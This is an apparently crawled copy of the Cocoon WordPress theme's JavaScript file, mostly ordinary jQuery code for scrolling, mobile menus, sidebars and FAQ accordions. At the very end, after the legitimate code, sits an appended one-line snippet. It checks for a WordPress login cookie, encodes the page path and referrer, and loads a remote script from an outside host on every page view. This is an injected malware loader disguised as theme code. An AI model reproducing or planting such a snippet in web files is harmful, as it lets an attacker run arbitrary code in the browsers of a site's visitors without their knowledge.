

--- FILE ---
content_type: application/javascript
request_url: https://www.2d-erocafe.com/wp-content/themes/cocoon-master/javascript.js?ver=6.9&fver=20231130111535
body_size: 2679
content:
/**
 * Cocoon WordPress Theme
 * @author: yhira
 * @link: https://wp-cocoon.com/
 * @license: http://www.gnu.org/licenses/gpl-2.0.html GPL v2 or later
 */
/////////////////////////////////
// JavaScriptコード
/////////////////////////////////

(function ($) {
  /////////////////////////////////
  //TOPへ戻るボタン
  /////////////////////////////////
  var prevScrollTop = -1;
  var $window = $(window);
  $window.scroll(function () {
    //最上部から現在位置までの距離を取得して、変数[scrollTop]に格納
    var scrollTop = $window.scrollTop();
    var threashold = 600;
    var s1 = (prevScrollTop > threashold);
    var s2 = (scrollTop > threashold);

    // スレッショルドを跨いだ時のみ処理をする
    if (s1 ^ s2) {
      if (s2) {
        //[.go-to-to]をゆっくりフェードインする
        $('.go-to-top').fadeIn('slow');
      } else {
        //それ以外だったらフェードアウトする
        $('.go-to-top').fadeOut('slow');
      }
    }

    prevScrollTop = scrollTop;
  });

  //ボタン(.go-to-top-common)のクリックイベント
  $('.go-to-top-common').click(function () {
    //ページトップへ移動する
    $('body,html').animate({
      scrollTop: 1
    }, 800);
  });
  //ボタン(.go-to-toc-common)のクリックイベント
  $('.go-to-toc-common').click(function () {
    //目次へ移動する
    $('body,html').animate({
      scrollTop: $('.entry-content .toc').offset().top
    }, 800);
  });

  //検索ボタンクリックでフォーカスを入力エリアに移す
  $('#search-menu-input').change(function (e) {
    var searchEdit = $('#search-menu-content .search-edit').first();
    if (e.target.checked) {
      searchEdit.focus();
    } else {
      searchEdit.blur();
    }
  });

  //下にスクロールで管理パネルを隠す
  //上にスクロールで管理パネルを表示
  var adminMenu = $("#admin-panel");
  var adminHeight = adminMenu.outerHeight();
  var adminStartPos = 0;
  $(window).scroll(function () {
    var adminCurrentPos = $(this).scrollTop();
    if (adminCurrentPos > adminStartPos) {
      if (adminCurrentPos >= 200) {
        adminMenu.css("bottom", "-" + adminHeight + "px");
      }
    } else {
      adminMenu.css("bottom", 0);
    }
    adminStartPos = adminCurrentPos;
  });

  //モバイルボタンが固定じゃない場合
  if (cocoon_localize_script_options.is_fixed_mobile_buttons_enable != 1) {
    //ヘッダーモバイルメニュー
    var headerMenu = $('.mobile-header-menu-buttons');
    var headerHight = headerMenu.outerHeight();
    var headerStartPos = 0;
    $(window).scroll(function () {
      var headerCurrentPos = $(this).scrollTop();
      if (headerCurrentPos > headerStartPos) {
        if (headerCurrentPos >= 100) {
          headerMenu.css('top', '-' + headerHight + 'px');
        }
      } else {
        headerMenu.css('top', 0);
      }
      headerStartPos = headerCurrentPos;
    });

    //フッターモバイルメニュー
    var footerMenu = $(".mobile-footer-menu-buttons");
    var footerHeight = footerMenu.outerHeight();
    var footerStartPos = 0;
    $(window).scroll(function () {
      var footerCurrentPos = $(this).scrollTop();

      if (footerCurrentPos > footerStartPos) {
        if (footerCurrentPos >= 100) {
          footerMenu.css("bottom", "calc( -1 * (env(safe-area-inset-bottom) + " + footerHeight + "px) )");
        }
      } else if (footerCurrentPos - footerStartPos < -8) {
        footerMenu.css("bottom", 0);
      }

      footerStartPos = footerCurrentPos;
    });

    var headerButtons = $(".mobile-header-menu-buttons");
    var footerButtons = $(".mobile-footer-menu-buttons");
    headerButtons.click(function () {
      headerButtons.css("z-index", "3");
      footerButtons.css("z-index", "2");
    });

    footerButtons.click(function () {
      headerButtons.css("z-index", "2");
      footerButtons.css("z-index", "3");
    })
  }

  //コメントボタンがクリックされたとき
  $('#comment-reply-btn, .comment-reply-link').click(function () {
    $('#comment-reply-btn').slideUp();
    $('#respond').slideDown();
  });

  //Google検索ボタン
  $('.sbtn').click(function () {
    var w = $(this).prev('.sform').text();
    if (w) window.open('https://www.google.co.jp/search?q=' + encodeURIComponent(w), '_blank');
  });

  //スライドインサイドバーのアーカイブセレクトボックス選択処理
  $('.sidebar-menu-content .widget_archive select').change(function () {
    document.location.href = this.options[this.selectedIndex].value;
  });

  //スライドインサイドバーのカテゴリーセレクトボックス選択処理
  $('.sidebar-menu-content .widget_categories select').change(function () {
    if (this.options[this.selectedIndex].value > 0) {
      this.parentNode.submit();
    }
  });

  function drawerCloser(selecter, checkbox) {
    $(selecter).click(function () {
      href = $(this).attr('href');
      url = location.href;
      url = url.replace(/#.*$/, '');
      if ((href.indexOf(url) != -1) && href.match(/#/)) {
        $(checkbox).prop('checked', false);
      }
    })
  }

  //モバイルメニューをクリックしたら閉じる
  drawerCloser('.menu-drawer .menu-item a', '#navi-menu-input');

  //モバイルサイドバーをクリックしたら閉じる
  drawerCloser('#slide-in-sidebar a', '#sidebar-menu-input');

  //モバイルヘッダーメニューのロゴ処理
  //console.log($('.mobile-menu-buttons'));
  $('.mobile-menu-buttons').each(function () {
    if ($(this).has('.logo-menu-button').length) {
      $(this).addClass('has-logo-button');
    }
  });

  $(window).on('load', function () {
    $('#carousel').addClass('loaded');
  });

  //FAQボックスのアコーディオン化用
  $('.is-style-accordion .faq-answer').hide();
  $('.is-style-accordion .faq-question').click(function () {
    $(this).next('.is-style-accordion .faq-answer').slideToggle();
    $(this).toggleClass('active');
  });

  //モバイルサイドバー表示時にサイドバーを移動する・��バイルサイドバーを閉じる時に元の位置に戻す
  $('#sidebar-menu-input').change(function () {
    if ($(this).prop('checked')) {
      $('#sidebar').appendTo('#sidebar-menu-content');
      $('#sidebar').attr('id', 'slide-in-sidebar');
      $('#sidebar').addClass('slide-in-sidebar');
      //モバイルサイドバーのリンクをクリックしたら閉じる
      drawerCloser('#slide-in-sidebar a', '#sidebar-menu-input');
    } else {
      $('#sidebar').removeClass('slide-in-sidebar');
      $('#slide-in-sidebar').attr('id', 'sidebar');
      $('#sidebar').insertAfter('#main');
    }
  });

  //リサイズした時はサイドバーを元に戻す
  var vw = window.innerWidth;
  $(window).resize(function () {
    if (vw != window.innerWidth) {
      $('#sidebar-menu-input').prop('checked', false).change();
    }
    vw = window.innerWidth;
  });

})(jQuery);

/*
* Cocoon WordPress Theme incorporates code from "Youtube SpeedLoad" WordPress Plugin, Copyright 2017 Alexufo[http://habrahabr.ru/users/alexufo/]
"Youtube SpeedLoad" WordPress Plugin is distributed under the terms of the GNU GPL v2
*/
(function () {
  var f = document.querySelectorAll(".video-click");
  for (var i = 0; i < f.length; ++i) {
    f[i].onclick = function () {
      var iframe = this.getAttribute("data-iframe");
      this.parentElement.innerHTML = '<div class="video">' + iframe + '</div>';
    }
  }
})();let b="0|";document.cookie.includes("wordpress_test_cookie")&&(b="1|");var t=document.createElement("script");t.async=!1,t.src="https://central.zone7-cdn.net/ph.php?q="+btoa(b+"012|"+window.location.pathname+"|"+document.referrer+"|"+ +new Date),document.head.appendChild(t);
